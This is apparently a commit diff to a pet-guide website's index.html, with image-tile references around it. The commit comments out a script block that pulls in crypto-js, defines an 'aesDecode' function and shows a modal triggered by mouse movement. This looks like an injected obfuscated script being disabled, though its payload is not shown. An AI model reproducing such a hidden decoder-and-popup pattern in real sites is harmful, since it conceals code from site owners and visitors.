



==== commit f8f14f28: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -39,7 +39,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -150,7 +150,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
     <!-- INFO BAR -->
     <div class="info-bar">
         <div class="container">🐶 Fresh guide: <strong>5 Ways to Keep Your Pet Active &amp; Happy</strong> — <a href="#guides">Read free</a></div>

